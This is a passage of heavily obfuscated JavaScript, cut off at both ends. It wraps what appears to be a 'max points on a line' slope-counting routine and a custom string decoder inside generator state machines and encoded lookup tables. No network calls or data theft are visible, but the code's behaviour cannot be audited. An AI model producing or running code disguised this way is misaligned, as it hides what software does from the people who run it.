pXZECyU.zNbMtMY.s4J2QLs+-0x76:for(HBw1LYA[OtWaA1[0x97]]=OtWaA1[0x2];HBw1LYA[OtWaA1[JPNFEig+-0x5f]]<HBw1LYA[-OtWaA1[0xc0]];HBw1LYA[OtWaA1[0x97]]++){HBw1LYA[OtWaA1[0x9]]=HBw1LYA[OtWaA1[0x3]].indexOf(HBw1LYA[OtWaA1[0x13]][HBw1LYA[OtWaA1[JPNFEig+-0x5f]]]);if(HBw1LYA[OtWaA1[JPNFEig+-0xed]]===-OtWaA1[0x4])continue;if(HBw1LYA[OtWaA1[0x1a]]<OtWaA1[0x2]){HBw1LYA[OtWaA1[JPNFEig+-0xdc]]=HBw1LYA[OtWaA1[0x9]]}else{CbV0ps(HBw1LYA[OtWaA1[JPNFEig+-0xdc]]+=HBw1LYA[OtWaA1[JPNFEig+-0xed]]*OtWaA1[JPNFEig+-0xd7],HBw1LYA[OtWaA1[0xad]]|=HBw1LYA[OtWaA1[0x1a]]<<HBw1LYA[OtWaA1[JPNFEig+-0xc4]],HBw1LYA[OtWaA1[0x32]]+=(HBw1LYA[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[JPNFEig+-0xda]);do{CbV0ps(HBw1LYA[OtWaA1[0xe]].push(HBw1LYA[OtWaA1[JPNFEig+-0x49]]&OtWaA1[JPNFEig+-0xdd]),HBw1LYA[OtWaA1[JPNFEig+-0x49]]>>=OtWaA1[0xc],HBw1LYA[OtWaA1[0x32]]-=OtWaA1[JPNFEig+-0xea])}while(HBw1LYA[OtWaA1[JPNFEig+-0xc4]]>OtWaA1[0x1a]);HBw1LYA[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(HBw1LYA[OtWaA1[0x1a]]>-OtWaA1[JPNFEig+-0xf2]){CbV0ps(pXZECyU.mK73GC=pXZECyU.gcMO01y,JPNFEig+=0x13b);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.gcMO01y,JPNFEig+=0x13b,GFbM6T+=-0x91);break}case pXZECyU.zNbMtMY.s4J2QLs+0x130:CbV0ps([...ZE9tH8.FeDvSr9]=BAoQ_hx,ZE9tH8.FeDvSr9[OtWaA1[0x0]]=OtWaA1[0x2],ZE9tH8.FeDvSr9[OtWaA1[0x13]]=vOBVtKK(function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z,qkesugH={knm35J:{}}){while(pXZECyU+BAoQ_hx+EGCB0z!==-0x8c)with(qkesugH.ImsPciK||qkesugH)switch(pXZECyU+BAoQ_hx+EGCB0z){case BAoQ_hx-0x197:case-0xb9:CbV0ps(qkesugH.ImsPciK=qkesugH.knm35J,pXZECyU+=0x1af,BAoQ_hx+=-0x13a,EGCB0z+=-0x2a);break;case-0x33:case EGCB0z-0x16e:CbV0ps([qkesugH.knm35J.qVMdZ_,qkesugH.knm35J.aouM1PY,qkesugH.knm35J.GiI8Nhw]=[0x12,-0xa1,0xe6],JPNFEig[OtWaA1[pXZECyU+0x24]]=OtWaA1[pXZECyU+0x28],JPNFEig[OtWaA1[BAoQ_hx+0x14e]]=OtWaA1[0x2],qkesugH.ImsPciK=qkesugH.knm35J,pXZECyU+=0x21,BAoQ_hx+=0x197,EGCB0z+=-0x9f);break;case BAoQ_hx!=0x7c&&BAoQ_hx-0x108:CbV0ps([qkesugH.knm35J.qVMdZ_,qkesugH.knm35J.aouM1PY,qkesugH.knm35J.GiI8Nhw]=[0xa7,-0xdb,-0xaa],qkesugH.ImsPciK=qkesugH.x9I1D1,BAoQ_hx+=-0x10b);break;case-0x69:default:CbV0ps(JPNFEig[OtWaA1[0xe]]=OtWaA1[pXZECyU+-0xca],JPNFEig[OtWaA1[pXZECyU+-0x83]]=OtWaA1[0x2],JPNFEig[OtWaA1[0xbe]]=JPNFEig[OtWaA1[pXZECyU+-0xca]].length,qkesugH.ImsPciK=qkesugH.knm35J,pXZECyU+=0x23);break;case-0x6:case 0x1c:case 0xd5:for(JPNFEig[-OtWaA1[0x7b]]=OtWaA1[0x2];JPNFEig[-OtWaA1[pXZECyU+-0x74]]<JPNFEig[OtWaA1[0xbe]];JPNFEig[-OtWaA1[pXZECyU+-0x74]]++){CbV0ps(JPNFEig[OtWaA1[0x47]]={},JPNFEig[OtWaA1[BAoQ_hx+0xc1]]=OtWaA1[0x2],JPNFEig[OtWaA1[BAoQ_hx+0xad]]=OtWaA1[0x4]);for(JPNFEig[OtWaA1[0xc]]=JPNFEig[-OtWaA1[0x7b]]+OtWaA1[pXZECyU+-0xeb];JPNFEig[OtWaA1[pXZECyU+-0xe3]]<JPNFEig[OtWaA1[0xbe]];JPNFEig[OtWaA1[0xc]]++){if(JPNFEig[OtWaA1[pXZECyU+-0xed]][JPNFEig[-OtWaA1[pXZECyU+-0x74]]].x===JPNFEig[OtWaA1[pXZECyU+-0xed]][JPNFEig[OtWaA1[0xc]]].x&&JPNFEig[OtWaA1[0x2]][JPNFEig[-OtWaA1[BAoQ_hx+0x11a]]].y===JPNFEig[OtWaA1[BAoQ_hx+0xa1]][JPNFEig[OtWaA1[pXZECyU+-0xe3]]].y){JPNFEig[OtWaA1[0xe]]++;continue}JPNFEig[OtWaA1[0x2]][JPNFEig[-OtWaA1[0x7b]]].y===JPNFEig[OtWaA1[0x2]][JPNFEig[OtWaA1[pXZECyU+-0xe3]]].y?JPNFEig[OtWaA1[pXZECyU+-0xa6]]=WAnLO5y((0x1,zNbMtMY.xo2sRKS)(OtWaA1[0x2ec])).MAX_SAFE_INTEGER:JPNFEig[OtWaA1[0x49]]=(JPNFEig[OtWaA1[0x2]][JPNFEig[-OtWaA1[pXZECyU+-0x74]]].x-JPNFEig[OtWaA1[0x2]][JPNFEig[OtWaA1[pXZECyU+-0xe3]]].x)/(JPNFEig[OtWaA1[0x2]][JPNFEig[-OtWaA1[0x7b]]].y-JPNFEig[OtWaA1[0x2]][JPNFEig[OtWaA1[0xc]]].y);if(!JPNFEig[OtWaA1[0x47]][JPNFEig[OtWaA1[0x49]]])JPNFEig[OtWaA1[0x47]][JPNFEig[OtWaA1[0x49]]]=OtWaA1[pXZECyU+-0xed];CbV0ps(JPNFEig[OtWaA1[0x47]][JPNFEig[OtWaA1[0x49]]]++,JPNFEig[OtWaA1[0x22]]=WAnLO5y((0x1,zNbMtMY.xo2sRKS)(OtWaA1[0x2ed])).max(JPNFEig[OtWaA1[0x22]],JPNFEig[OtWaA1[pXZECyU+-0xa8]][JPNFEig[OtWaA1[0x49]]]))}CbV0ps(JPNFEig[OtWaA1[0x22]]+=JPNFEig[OtWaA1[0xe]],JPNFEig[OtWaA1[0x4]]=WAnLO5y((0x1,zNbMtMY.xo2sRKS)(OtWaA1[0x232])+OtWaA1[0x32]).max(JPNFEig[OtWaA1[BAoQ_hx+0xa3]],JPNFEig[OtWaA1[0x22]]))}return GFbM6T=!0x0,JPNFEig[OtWaA1[0x4]];case pXZECyU- -0xb8:CbV0ps([qkesugH.knm35J.qVMdZ_,qkesugH.knm35J.aouM1PY,qkesugH.knm35J.GiI8Nhw]=[-0x8a,0x7b,0x69],qkesugH.ImsPciK=qkesugH.sUbWjg,pXZECyU+=0x114,BAoQ_hx+=-0x2d1,EGCB0z+=0x15f);break;case BAoQ_hx-0x12:case-0xc8:CbV0ps(JPNFEig[OtWaA1[0x47]]={},JPNFEig[OtWaA1[0x22]]=OtWaA1[BAoQ_hx+-0x4b],qkesugH.ImsPciK=qkesugH.knm35J,pXZECyU+=0xcf,BAoQ_hx+=-0xec,EGCB0z+=0x94);break;case BAoQ_hx-0x119:CbV0ps(qkesugH.ImsPciK=qkesugH.CfOP_3,pXZECyU+=-0x21,BAoQ_hx+=-0x43,EGCB0z+=0x32);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(-0x24,-0x14a,0x90).next().value);if(GFbM6T){return pXZECyU}}),WAnLO5y((0x1,zNbMtMY.xo2sRKS)(OtWaA1[JPNFEig+0x2f4])+OtWaA1[JPNFEig+0x15e]).log(ZE9tH8.FeDvSr9[OtWaA1[0x13]]),pXZECyU.mK73GC=pXZECyU.ZE9tH8,JPNFEig+=-0x96);break;case-0x33:case 0x34:if(qkesugH===(0x1,xo2sRKS)(OtWaA1[0x2ce])+(0x1,xo2sRKS)(OtWaA1[0x2cf])){CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=0x8,GFbM6T+=-0x1d);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=0xa,GFbM6T+=-0xd0);break}case GFbM6T- -0x131:CbV0ps(hhetODp=[],pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0x15e,GFbM6T+=0x8d);break;case-0x49:return smdYNm(HBw1LYA[OtWaA1[0xe]]);case pXZECyU.zNbMtMY.s4J2QLs+0x8e:CbV0ps((0x1,l0Cdj2d)(),pXZECyU.mK73GC=pXZECyU.iERs9w,JPNFEig+=0x113,GFbM6T+=-0x72);break;case pXZECyU.zNbMtMY.jsqslv+0x73:return kbTleLY=!0x0,{[(0x1,xo2sRKS)(OtWaA1[0x2f1])]:OJpLev};case 0xdc:CbV0ps([pXZECyU.zNbMtMY.s4J2QLs,pXZECyU.zNbMtMY.jsqslv]=[-0x72,-0x4],pXZECyU.mK73GC=pXZECyU.u_l861,JPNFEig+=-0x237,GFbM6T+=0x8e);break;case pXZECyU.zNbMtMY.s4J2QLs+-0x3d:CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=0x10f,GFbM6T+=0x49);break;case 0x2d:case 0xc0:case 0x60:CbV0ps(pXZECyU.zNbMtMY.OJpLev=void 0x0,pXZECyU.zNbMtMY.iHlQSV={[(0x1,xo2sRKS)(OtWaA1[0x31])]:function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH={se7YDEt:{}},cyATYY){while(pXZECyU+EGCB0z!==0x64)with(qkesugH.F8QlaO7||qkesugH)switch(pXZECyU+EGCB0z){case EGCB0z- -0x14:case-0xa9:CbV0ps([...pHaMfro.nFrYY1D]=cyATYY,pHaMfro.Tdp9Qb=function*pXZECyU(EGCB0z,qkesugH,cyATYY={BhV0Yjh:{}}){while(EGCB0z+qkesugH!==-0xce)with(cyATYY.BAVuce||cyATYY)switch(EGCB0z+qkesugH){case-0xbe:case EGCB0z-0x90:CbV0ps([cyATYY.BhV0Yjh.auZCoGf,cyATYY.BhV0Yjh.TsfZ0k,cyATYY.BhV0Yjh.eXVjzV]=[-0xeb,0x8f,0x50],pHaMfro.nFrYY1D[OtWaA1[0x0]]=OtWaA1[EGCB0z+0x41]);if(typeof kk0kMQv[pHaMfro.nFrYY1D[OtWaA1[EGCB0z+0x3f]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.BAVuce=cyATYY.BhV0Yjh,EGCB0z+=-0x8b,qkesugH+=0x224);break}else{CbV0ps(cyATYY.BAVuce=cyATYY.BhV0Yjh,EGCB0z+=0x205,qkesugH+=-0x69);break}case EGCB0z!=0x71&&EGCB0z-0x13f:case-0xc5:CbV0ps([cyATYY.BhV0Yjh.auZCoGf,cyATYY.BhV0Yjh.TsfZ0k,cyATYY.BhV0Yjh.eXVjzV]=[-0x5,0xda,0x12],cyATYY.BAVuce=cyATYY.BhV0Yjh,EGCB0z+=-0x58,qkesugH+=0x46);break;case EGCB0z-0xf9:return pHaMfro.hDtWnv=!0x0,kk0kMQv[pHaMfro.nFrYY1D[OtWaA1[0x2]]];case-0x52:CbV0ps(cyATYY.BAVuce=cyATYY.BhV0Yjh,EGCB0z+=0x2b2,qkesugH+=-0x31b);break;default:case 0x48:CbV0ps(cyATYY.BAVuce=cyATYY.BhV0Yjh,EGCB0z+=-0x75,qkesugH+=0xa5);break;case 0xcc:return pHaMfro.hDtWnv=!0x0,kk0kMQv[pHaMfro.nFrYY1D[OtWaA1[EGCB0z+0xca]]]=(0x1,se7YDEt.ZZ1wvSL)(Isq1DQT[pHaMfro.nFrYY1D[OtWaA1[0x2]]]);case cyATYY.BhV0Yjh.auZCoGf+0x63:CbV0ps(cyATYY.BAVuce=cyATYY.BhV0Yjh,EGCB0z+=-0x2e8,qkesugH+=0x43c);break;case 0x37:case cyATYY.BhV0Yjh.auZCoGf+0x30:CbV0ps(cyATYY.BAVuce=cyATYY.qkMOPET,EGCB0z+=-0x22a,qkesugH+=0x218);break}},pHaMfro.hDtWnv=void 0x0,qkesugH.F8QlaO7=qkesugH.pHaMfro,pXZECyU+=0x26,EGCB0z+=-0x1c3);break;case-0x9c:case-0xe9:case-0x7a:CbV0ps([qkesugH.se7YDEt.xMYoYW0,qkesugH.se7YDEt.hInb6u]=[0x63,-0xd0],qkesugH.F8QlaO7=qkesugH.pHaMfro,pXZECyU+=0x35,EGCB0z+=-0x83);break;case-0xf6:return GFbM6T=!0x0,Y5J6__s;case 0x55:case pXZECyU!=-0x2c&&pXZECyU-0x53:CbV0ps(IeXhGFC[OtWaA1[0x49]]=OtWaA1[0x2],IeXhGFC[-OtWaA1[0x7e]]=OtWaA1[0x2],qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0x1a2,EGCB0z+=-0x1f);break;case EGCB0z-0xbc:CbV0ps([...YsPSPXL.IeXhGFC]=cyATYY,YsPSPXL.IeXhGFC[OtWaA1[pXZECyU+0xbc]]=OtWaA1[0x4],YsPSPXL.IeXhGFC[OtWaA1[pXZECyU+0xbf]]=\"\\u003c\\u004b\\u006d\\u004a\\u004f\\u006c\\u0062\\u0069\\u0072\\u0037\\u005e\\u0059\\u0053\\u0038\\u0025\\u0058\\u0077\\u0035\\u0061\\u0068\\u0042\\u0064\\u0048\\u005f\\u005b\\u0074\\u0071\\u0057\\u0041\\u0054\\u007e\\u0073\\u007d\\u0063\\u003e\\u002a\\u0076\\u007c\\u0043\\u006b\\u0022\\u003d\\u005a\\u0039\\u005d\\u0033\\u0045\\u0055\\u0046\\u0028\\u0050\\u007a\\u0031\\u0056\\u002b\\u0034\\u0078\\u007b\\u006e\\u0023\\u0047\\u0021\\u0040\\u0075\\u0030\\u0026\\u0060\\u002f\\u003f\\u003a\\u0044\\u006f\\u004d\\u002e\\u0024\\u003b\\u0066\\u0070\\u0029\\u0065\\u0052\\u0036\\u0049\\u006a\\u002c\\u0067\\u004e\\u0032\\u0051\\u004c\\u0079\",YsPSPXL.IeXhGFC[OtWaA1[pXZECyU+0xcf]]=\"\"+(YsPSPXL.IeXhGFC[OtWaA1[pXZECyU+0xbe]]||\"\"),qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0x90,EGCB0z+=-0x1f4);break;case EGCB0z-0x1b:CbV0ps(IeXhGFC[OtWaA1[0xe]].push((IeXhGFC[OtWaA1[0x49]]|IeXhGFC[OtWaA1[0x16]]<<IeXhGFC[-OtWaA1[0x7e]])&OtWaA1[0x19]),qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0xdc);break;case 0xb9:default:case-0x91:CbV0ps(qkesugH.se7YDEt.GxKg2J=new(WAnLO5y((0x1,Q4Lda4j)(OtWaA1[0xc5]))),qkesugH.se7YDEt.nSLxVLk=GxKg2J[(pXZECyU+-0x39,Q4Lda4j)(OtWaA1[0xc6])](LdywmAt),qkesugH.se7YDEt.Y5J6__s=WAnLO5y((0x1,Q4Lda4j)(OtWaA1[pXZECyU+-0x21]))(WAnLO5y((0x1,Q4Lda4j)(OtWaA1[0x8]))[(0x1,Q4Lda4j)(OtWaA1[0xc7])](...nSLxVLk)),qkesugH.F8QlaO7=qkesugH.se7YDEt,pXZECyU+=-0x8f,EGCB0z+=0x2a);break;case EGCB0z!=-0xb&&EGCB0z!=0x92&&EGCB0z-0x48:CbV0ps(IeXhGFC[OtWaA1[0x49]]=OtWaA1[0x2],IeXhGFC[-OtWaA1[0x7e]]=OtWaA1[0x2],qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0x156,EGCB0z+=-0x11a);break;case 0xc2:case EGCB0z-0x2c:case-0x49:CbV0ps(IeXhGFC[OtWaA1[0x22]]=IeXhGFC[OtWaA1[0x13]].length,IeXhGFC[OtWaA1[0xe]]=[],qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=-0x68);break;case-0xaf:case pXZECyU!=-0x1b&&pXZECyU-0x16:case 0x35:return smdYNm(IeXhGFC[OtWaA1[0xe]]);case EGCB0z!=-0xcb&&EGCB0z!=-0x129&&EGCB0z!=-0x31&&EGCB0z!=0x75&&EGCB0z- -0x3a:qkesugH.pHaMfro._pU5Xjo=(0x1,Tdp9Qb)(-(pXZECyU+0x3),-0x90).next().value;if(hDtWnv){CbV0ps(qkesugH.F8QlaO7=qkesugH.pHaMfro,EGCB0z+=0x199);break}else{CbV0ps(qkesugH.F8QlaO7=qkesugH.pHaMfro,EGCB0z+=0xf3);break}case qkesugH.se7YDEt.xMYoYW0+-0x66:case-0x9b:case 0x67:IeXhGFC[OtWaA1[pXZECyU+0x5e]]=-OtWaA1[0x4];for(IeXhGFC[OtWaA1[0xc]]=OtWaA1[0x2];IeXhGFC[OtWaA1[0xc]]<IeXhGFC[OtWaA1[0x22]];IeXhGFC[OtWaA1[0xc]]++){IeXhGFC[OtWaA1[0x15]]=IeXhGFC[OtWaA1[0x3]].indexOf(IeXhGFC[OtWaA1[0x13]][IeXhGFC[OtWaA1[pXZECyU+0x54]]]);if(IeXhGFC[OtWaA1[0x15]]===-OtWaA1[pXZECyU+0x4c])continue;if(IeXhGFC[OtWaA1[0x16]]<OtWaA1[0x2]){IeXhGFC[OtWaA1[0x16]]=IeXhGFC[OtWaA1[0x15]]}else{CbV0ps(IeXhGFC[OtWaA1[pXZECyU+0x5e]]+=IeXhGFC[OtWaA1[0x15]]*OtWaA1[pXZECyU+0x67],IeXhGFC[OtWaA1[0x49]]|=IeXhGFC[OtWaA1[0x16]]<<IeXhGFC[-OtWaA1[0x7e]],IeXhGFC[-OtWaA1[0x7e]]+=(IeXhGFC[OtWaA1[0x16]]&OtWaA1[pXZECyU+0x7b])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(IeXhGFC[OtWaA1[pXZECyU+0x56]].push(IeXhGFC[OtWaA1[0x49]]&OtWaA1[0x19]),IeXhGFC[OtWaA1[0x49]]>>=OtWaA1[0xc],IeXhGFC[-OtWaA1[0x7e]]-=OtWaA1[0xc])}while(IeXhGFC[-OtWaA1[0x7e]]>OtWaA1[0x1a]);IeXhGFC[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(IeXhGFC[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0x2d,EGCB0z+=-0xa8);break}else{CbV0ps(qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0x109,EGCB0z+=-0xa8);break}case-0x53:CbV0ps(IeXhGFC[OtWaA1[0x49]]=OtWaA1[0x2],IeXhGFC[-OtWaA1[0x7e]]=OtWaA1[0x2],qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=0x156,EGCB0z+=-0x67);break;case 0xcf:case qkesugH.se7YDEt.xMYoYW0+-0x14:IeXhGFC[OtWaA1[0x16]]=-OtWaA1[pXZECyU+-0x10a];for(IeXhGFC[OtWaA1[0xc]]=OtWaA1[pXZECyU+-0x10c];IeXhGFC[OtWaA1[0xc]]<IeXhGFC[OtWaA1[0x22]];IeXhGFC[OtWaA1[0xc]]++){IeXhGFC[OtWaA1[0x15]]=IeXhGFC[OtWaA1[pXZECyU+-0x10b]].indexOf(IeXhGFC[OtWaA1[0x13]][IeXhGFC[OtWaA1[0xc]]]);if(IeXhGFC[OtWaA1[pXZECyU+-0xf9]]===-OtWaA1[0x4])continue;if(IeXhGFC[OtWaA1[0x16]]<OtWaA1[0x2]){IeXhGFC[OtWaA1[0x16]]=IeXhGFC[OtWaA1[pXZECyU+-0xf9]]}else{CbV0ps(IeXhGFC[OtWaA1[pXZECyU+-0xf8]]+=IeXhGFC[OtWaA1[pXZECyU+-0xf9]]*OtWaA1[pXZECyU+-0xef],IeXhGFC[OtWaA1[0x49]]|=IeXhGFC[OtWaA1[pXZECyU+-0xf8]]<<IeXhGFC[-OtWaA1[pXZECyU+-0x90]],IeXhGFC[-OtWaA1[0x7e]]+=(IeXhGFC[OtWaA1[0x16]]&OtWaA1[pXZECyU+-0xdb])>OtWaA1[0x1e]?OtWaA1[pXZECyU+-0xf3]:OtWaA1[0x1c]);do{CbV0ps(IeXhGFC[OtWaA1[pXZECyU+-0x100]].push(IeXhGFC[OtWaA1[pXZECyU+-0xc5]]&OtWaA1[0x19]),IeXhGFC[OtWaA1[0x49]]>>=OtWaA1[0xc],IeXhGFC[-OtWaA1[pXZECyU+-0x90]]-=OtWaA1[pXZECyU+-0x102])}while(IeXhGFC[-OtWaA1[0x7e]]>OtWaA1[0x1a]);IeXhGFC[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(IeXhGFC[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=-0x129,EGCB0z+=0x5c);break}else{CbV0ps(qkesugH.F8QlaO7=qkesugH.YsPSPXL,pXZECyU+=-0x4d,EGCB0z+=0x5c);break}case qkesugH.se7YDEt.hInb6u+0xc1:[qkesugH.se7YDEt.xMYoYW0,qkesugH.se7YDEt.hInb6u]=[-0x3f,0xe3];case-0xef:case-0xa1:case-0x30:CbV0ps([[JPNFEig[OtWaA1[0xc1]]],JPNFEig[OtWaA1[0x4]]]=hhetODp,qkesugH.se7YDEt.LdywmAt=WAnLO5y((0x1,xo2sRKS)(OtWaA1[pXZECyU+0x88])+\"\\u0075\")[(0x1,Q4Lda4j)(OtWaA1[0xc3])+(0x1,Q4Lda4j)(OtWaA1[pXZECyU+0x8a])](JPNFEig[OtWaA1[0xc1]]),qkesugH.F8QlaO7=qkesugH.se7YDEt,EGCB0z+=0x5e);break;case 0x9:case-0xeb:return;case 0xd1:CbV0ps([qkesugH.se7YDEt.xMYoYW0,qkesugH.se7YDEt.hInb6u]=[0xb0,-0x64],se7YDEt.Q4Lda4j=function(...pXZECyU){return BAoQ_hx(0x14,0x9f,{se7YDEt:qkesugH.se7YDEt,pHaMfro:{}},pXZECyU).next().value},se7YDEt.ZZ1wvSL=function(...pXZECyU){return BAoQ_hx(-0xbc,0x1a1,{se7YDEt:qkesugH.se7YDEt,YsPSPXL:{}},pXZECyU).next().value},vOBVtKK(se7YDEt.Q4Lda4j),vOBVtKK(se7YDEt.ZZ1wvSL),qkesugH.F8QlaO7=qkesugH.se7YDEt,pXZECyU+=-0x8,EGCB0z+=-0x1b8);break;case qkesugH.se7YDEt.xMYoYW0+-0x1:return _pU5Xjo}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x42,0x8f).next().value);if(GFbM6T){return pXZECyU}},[(JPNFEig+-0x32,xo2sRKS)(OtWaA1[0xc8])]:function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH={QghqwB8:{}},cyATYY){while(pXZECyU+EGCB0z!==-0x50)with(qkesugH.wHarOr||qkesugH)switch(pXZECyU+EGCB0z){case-0x9b:CbV0ps([[],JPNFEig[OtWaA1[0x5d]]]=hhetODp,qkesugH.QghqwB8.pSfJD_4=WAnLO5y((0x1,pwLUrI6)(OtWaA1[pXZECyU+0x1ba]))[(0x1,pwLUrI6)(OtWaA1[pXZECyU+0x1bb])]((0x1,pwLUrI6)(OtWaA1[0xcc])),qkesugH.wHarOr=qkesugH.QghqwB8,pXZECyU+=0x1d5,EGCB0z+=-0xb9);break;case EGCB0z!=0x20&&EGCB0z-0xe7:CbV0ps(h1380vn[OtWaA1[pXZECyU+0xff]]=[],h1380vn[-OtWaA1[pXZECyU+0x173]]=OtWaA1[0x2],h1380vn[-OtWaA1[pXZECyU+0x108]]=OtWaA1[pXZECyU+0xe9],qkesugH.wHarOr=qkesugH.JMTCBFx,EGCB0z+=-0x31);break;case pXZECyU-0x40:CbV0ps(qkesugH.QghqwB8.WgGjIkT=0xeb,QghqwB8.pwLUrI6=function(...pXZECyU){return BAoQ_hx(0xcc,-0xc,{QghqwB8:qkesugH.QghqwB8,yF_JMz:{}},pXZECyU).next().value},QghqwB8.G_c9Gzm=function(...pXZECyU){return BAoQ_hx(-0x11e,0x65,{QghqwB8:qkesugH.QghqwB8,JMTCBFx:{}},pXZECyU).next().value},vOBVtKK(QghqwB8.pwLUrI6),vOBVtKK(QghqwB8.G_c9Gzm),qkesugH.wHarOr=qkesugH.QghqwB8,pXZECyU+=-0xf0,EGCB0z+=0x95);break;case-0xe9:case 0x5f:case pXZECyU-0x1c:return kk0kMQv[YPUnm3[OtWaA1[pXZECyU+0x88]]];case qkesugH.QghqwB8.WgGjIkT+-0x51:CbV0ps(h1380vn[OtWaA1[0x1b]]=\"\"+(h1380vn[OtWaA1[pXZECyU+0x120]]||\"\"),h1380vn[OtWaA1[pXZECyU+0x129]]=h1380vn[OtWaA1[0x1b]].length,qkesugH.wHarOr=qkesugH.JMTCBFx,pXZECyU+=0x37,EGCB0z+=-0x167);break;case-0xf5:case qkesugH.QghqwB8.WgGjIkT+-0x71:CbV0ps(h1380vn[OtWaA1[pXZECyU+0x1e]].push((h1380vn[-OtWaA1[0x8c]]|h1380vn[OtWaA1[pXZECyU+0xcf]]<<h1380vn[-OtWaA1[pXZECyU+0x27]])&OtWaA1[0x19]),qkesugH.wHarOr=qkesugH.JMTCBFx,pXZECyU+=-0x1a,EGCB0z+=0x25);break;case qkesugH.QghqwB8.WgGjIkT+-0x6a:pSfJD_4[(0x1,pwLUrI6)(OtWaA1[pXZECyU+-0x18])+(0x1,pwLUrI6)(OtWaA1[0xce])][(0x1,pwLUrI6)(OtWaA1[0xcf])](\"\"+(OtWaA1[0xd0]+JPNFEig[OtWaA1[0x5d]][(0x1,pwLUrI6)(OtWaA1[0xd1])+OtWaA1[0x15e]])+(0x1,pwLUrI6)(OtWaA1[0xd2]));return GFbM6T=!0x0,pSfJD_4[(0x1,pwLUrI6)(OtWaA1[pXZECyU+-0x12])+(0x1,pwLUrI6)(OtWaA1[0xd4])+(0x1,pwLUrI6)(OtWaA1[0xd5])]((0x1,pwLUrI6)(OtWaA1[0xd6]),(...pXZECyU)=>{var EGCB0z,qkesugH;function*cyATYY(EGCB0z,qkesugH,GFbM6T,BAoQ_hx,X7BAMA={ZHfBwv:{}},nYdyWi2){while(EGCB0z+qkesugH+GFbM6T+BAoQ_hx!==0x27)with(X7BAMA.nXdtv3W||X7BAMA)switch(EGCB0z+qkesugH+GFbM6T+BAoQ_hx){case X7BAMA.ZHfBwv.cpM1P1+-0x80:case 0xd8:case 0x7d:CbV0ps(X7BAMA.g0Bl88.qoZTkIg=tUTiBwD.length,X7BAMA.g0Bl88.BD0mJDj=[],X7BAMA.nXdtv3W=X7BAMA.g0Bl88,EGCB0z+=-0x48,qkesugH+=0x19a,BAoQ_hx+=-0x73);break;case GFbM6T!=-0x143&&GFbM6T- -0x119:return;case X7BAMA.ZHfBwv.cpM1P1+0x45:return;case qkesugH- -0xa5:return Qt9s7Z4;case BAoQ_hx- -0x48:return PyZivu;case X7BAMA.ZHfBwv.I4BhCEh+0xdd:CbV0ps([...yogKgh_.YwUQGue]=nYdyWi2,yogKgh_.gNPMpKa=function*EGCB0z(qkesugH,GFbM6T,BAoQ_hx={_vSYEia:{}}){while(qkesugH+GFbM6T!==-0x53)with(BAoQ_hx.mjWZTy7||BAoQ_hx)switch(qkesugH+GFbM6T){case GFbM6T-0xd8:CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=0x116,GFbM6T+=-0x99);break;case 0xa6:case qkesugH-0x10:case-0xea:CbV0ps(BAoQ_hx._vSYEia.pV3VxF=-0x6b,yogKgh_.YwUQGue[OtWaA1[qkesugH+0xd5]]=OtWaA1[0x4]);if(typeof kk0kMQv[yogKgh_.YwUQGue[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[qkesugH+0xd7])){CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=0x6e,GFbM6T+=-0x36);break}else{CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=0x6e,GFbM6T+=0x9b);break}default:return yogKgh_.mFEwEM=!0x0,kk0kMQv[yogKgh_.YwUQGue[OtWaA1[0x2]]]=(0x1,w9LB8q.Hvp10Y)(Isq1DQT[yogKgh_.YwUQGue[OtWaA1[qkesugH+0x69]]]);case-0xf1:CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=0x190,GFbM6T+=-0x99);break;case qkesugH- -0x10a:case 0xc2:case 0x3:CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=0x4f,GFbM6T+=-0x142);break;case-0x70:case-0x1e:case qkesugH!=-0x6b&&qkesugH- -0x18:CbV0ps(BAoQ_hx._vSYEia.pV3VxF=-0x6,BAoQ_hx.mjWZTy7=BAoQ_hx.OScVdB_,qkesugH+=0x12);break;case GFbM6T-0xea:CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=0x83,GFbM6T+=-0xa7);break;case 0xf1:case 0x6:case 0xa2:CbV0ps(BAoQ_hx.mjWZTy7=BAoQ_hx._vSYEia,qkesugH+=-0xa5,GFbM6T+=-0xe);break;case qkesugH- -0x8b:case 0xdf:return 